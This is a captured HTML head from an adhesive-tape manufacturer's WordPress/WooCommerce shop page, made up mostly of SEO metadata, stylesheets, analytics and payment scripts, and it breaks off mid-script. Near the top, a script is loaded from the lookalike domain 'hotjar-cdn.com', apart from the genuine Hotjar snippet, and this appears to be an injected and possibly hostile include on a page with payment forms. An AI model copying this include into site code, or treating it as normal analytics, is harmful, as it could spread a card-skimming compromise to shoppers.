

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thetapelab.com/
body_size: 46939
content:
<!DOCTYPE html><html lang="en"><head ><meta name="google-site-verification" content="0Eu7hfNrx9FxtEDuv2469do2okmqhRs2tL602_5oKbU" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8QECSMZZH1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

gtag('config', 'G-8QECSMZZH1');
gtag('config', 'AW-10790946060');

</script>	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script src="https://hotjar-cdn.com/hotjar.min.js"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="canonical" href="https://thetapelab.com/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Innovative Adhesive Manufacturing - The Tape Lab</title>
<link crossorigin data-rocket-preconnect href="https://www.webtraxs.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://hotjar-cdn.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://collect.commerce.godaddy.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static.hotjar.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://googleads.g.doubleclick.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://script.hotjar.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://thetapelab.com/wp-content/uploads/shutterstock_1428152564-1000x600sfw.jpg" fetchpriority="high">
	<meta name="description" content="Discover tailored adhesive solutions. Request your personalized quote today!" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Innovative Adhesive Manufacturing - The Tape Lab" />
	<meta property="og:description" content="Discover tailored adhesive solutions. Request your personalized quote today!" />
	<meta property="og:url" content="https://thetapelab.com/" />
	<meta property="og:site_name" content="The Tape Lab" />
	<meta property="article:modified_time" content="2025-11-19T05:00:23+00:00" />
	<meta property="og:image" content="https://thetapelab.com/wp-content/uploads/logo-scaled.png" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="938" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Innovative Adhesive Manufacturing - The Tape Lab" />
	<meta name="twitter:description" content="Discover tailored adhesive solutions. Request your personalized quote today!" />
	<meta name="twitter:image" content="https://thetapelab.com/wp-content/uploads/6838b99310792_solventum-logo-horz-clr-rev-rgb-en_M-large-tablet-scaled-e1748625652880-1.jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://thetapelab.com/","url":"https://thetapelab.com/","name":"Innovative Adhesive Manufacturing - The Tape Lab","isPartOf":{"@id":"https://thetapelab.com/#website"},"about":{"@id":"https://thetapelab.com/#organization"},"primaryImageOfPage":{"@id":"https://thetapelab.com/#primaryimage"},"image":{"@id":"https://thetapelab.com/#primaryimage"},"thumbnailUrl":"https://thetapelab.com/wp-content/uploads/6838b99310792_solventum-logo-horz-clr-rev-rgb-en_M-large-tablet-scaled-e1748625652880.jpeg","datePublished":"2020-06-18T18:01:22+00:00","dateModified":"2025-11-19T05:00:23+00:00","description":"Discover tailored adhesive solutions. Request your personalized quote today!","breadcrumb":{"@id":"https://thetapelab.com/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://thetapelab.com/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://thetapelab.com/#primaryimage","url":"https://thetapelab.com/wp-content/uploads/6838b99310792_solventum-logo-horz-clr-rev-rgb-en_M-large-tablet-scaled-e1748625652880.jpeg","contentUrl":"https://thetapelab.com/wp-content/uploads/6838b99310792_solventum-logo-horz-clr-rev-rgb-en_M-large-tablet-scaled-e1748625652880.jpeg","width":2560,"height":755,"caption":"Green \"solventum\" logo on dark background."},{"@type":"BreadcrumbList","@id":"https://thetapelab.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://thetapelab.com/#website","url":"https://thetapelab.com/","name":"The Tape Lab","description":"Fabricators of Adhesive Tapes &amp; Flexible Materials","publisher":{"@id":"https://thetapelab.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thetapelab.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://thetapelab.com/#organization","name":"The Tape Lab","url":"https://thetapelab.com/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://thetapelab.com/#/schema/logo/image/","url":"https://thetapelab.com/wp-content/uploads/2020/06/thetapelab-logo.png","contentUrl":"https://thetapelab.com/wp-content/uploads/2020/06/thetapelab-logo.png","width":1285,"height":257,"caption":"The Tape Lab"},"image":{"@id":"https://thetapelab.com/#/schema/logo/image/"}}]}</script>
	<meta name="google-site-verification" content="JHo-GkaLgYvjbPxuOIezaRCCM_zVNzSj9zPF2MBO45M" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//collect.commerce.godaddy.com' />

<link rel="alternate" type="application/rss+xml" title="The Tape Lab &raquo; Feed" href="https://thetapelab.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Tape Lab &raquo; Comments Feed" href="https://thetapelab.com/comments/feed/" />
<link data-minify="1" rel='stylesheet' id='stripe-main-styles-css' href='https://thetapelab.com/wp-content/cache/min/1/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css?ver=1768656160' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://thetapelab.com/wp-content/cache/min/1/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css?ver=1768656160' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://thetapelab.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768656160' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://thetapelab.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://thetapelab.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://thetapelab.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768656160' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link data-minify="1" rel='stylesheet' id='unicard-style-css-css' href='https://thetapelab.com/wp-content/cache/min/1/wp-content/plugins/unicard/dist/blocks.style.build.css?ver=1768656160' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='wdgpt-style-front-css' href='https://thetapelab.com/wp-content/cache/min/1/wp-content/plugins/smartsearchwp/css/main.css?ver=1768656160' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://thetapelab.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1768656160' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://thetapelab.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1768656160' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://thetapelab.com/wp-content/cache/background-css/1/thetapelab.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1768656160&wpr_t=1768627407' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://thetapelab.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='godaddy-styles-css' href='https://thetapelab.com/wp-content/cache/min/1/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=1768656160' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://thetapelab.com/wp-content/cache/background-css/1/thetapelab.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.32.2&wpr_t=1768627407' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-popups-animation-css' href='https://thetapelab.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/animate/animate.min.css?ver=4.14.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jupiterx-css' href='https://thetapelab.com/wp-content/cache/min/1/wp-content/uploads/jupiterx/compiler/jupiterx/4775c77.css?ver=1768656160' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-menu-public-styles-css' href='https://thetapelab.com/wp-content/cache/min/1/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=1768656160' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-css' href='https://thetapelab.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=1768656160' type='text/css' media='all' />
<style id='jet-woo-builder-inline-css' type='text/css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://thetapelab.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://thetapelab.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://thetapelab.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://thetapelab.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://thetapelab.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://thetapelab.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=1768656160' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-woo-builder-jupiterx-css' href='https://thetapelab.com/wp-content/cache/min/1/wp-content/plugins/jet-woo-builder/includes/compatibility/packages/themes/jupiterx/assets/css/style.css?ver=1768656160' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='jupiterx-elements-dynamic-styles-css' href='https://thetapelab.com/wp-content/cache/min/1/wp-content/uploads/jupiterx/compiler/jupiterx-elements-dynamic-styles/54b3fa4.css?ver=1768656160' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://thetapelab.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://thetapelab.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://thetapelab.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://thetapelab.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://thetapelab.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://thetapelab.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://thetapelab.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://thetapelab.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://thetapelab.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://thetapelab.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://thetapelab.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://thetapelab.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768656160' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://thetapelab.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1768656160' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-core-raven-frontend-css' href='https://thetapelab.com/wp-content/cache/background-css/1/thetapelab.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend.min.css?ver=6.8.3&wpr_t=1768627407' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10-css' href='https://thetapelab.com/wp-content/uploads/elementor/css/post-10.css?ver=1768656156' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://thetapelab.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://thetapelab.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://thetapelab.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-301-css' href='https://thetapelab.com/wp-content/uploads/elementor/css/post-301.css?ver=1768656206' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-23-css' href='https://thetapelab.com/wp-content/uploads/elementor/css/post-23.css?ver=1768656157' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-93-css' href='https://thetapelab.com/wp-content/uploads/elementor/css/post-93.css?ver=1768656157' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11062-css' href='https://thetapelab.com/wp-content/uploads/elementor/css/post-11062.css?ver=1768656157' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-170-css' href='https://thetapelab.com/wp-content/uploads/elementor/css/post-170.css?ver=1768656157' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mwc-payments-payment-form-css' href='https://thetapelab.com/wp-content/cache/min/1/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/payment-form.css?ver=1768656161' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-74c7aae9-e048-4ca3-9ce4-317c8acdd0dc) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://thetapelab.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1768656161' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://thetapelab.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1768656161' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://thetapelab.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1768656161' type='text/css' media='all' />
<script type="text/javascript" src="https://thetapelab.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thetapelab.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thetapelab.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/thetapelab.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetapelab.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thetapelab.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetapelab.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thetapelab.com/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=4.14.1" id="jupiterx-utils-js"></script>
<script type="text/javascript" src="https://collect.commerce.godaddy.com/sdk.js" id="poynt-collect-sdk-js"></script>
<script type="text/javascript" id="mwc-payments-poynt-payment-form-js-extra">
/* <![CDATA[ */
var poyntPaymentFormI18n = {"errorMessages":{"genericError":"An error occurred, please try again or try an alternate form of payment.","missingCardDetails":"Missing card details.","missingBillingDetails":"Missing billing details."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetapelab.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/js/payments/frontend/poynt.js" id="mwc-payments-poynt-payment-form-js"></script>
<link rel="https://api.w.org/" href="https://thetapelab.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thetapelab.com/wp-json/wp/v2/pages/301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thetapelab.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://thetapelab.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thetapelab.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetapelab.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thetapelab.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthetapelab.com%2F&#038;format=xml" />

		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
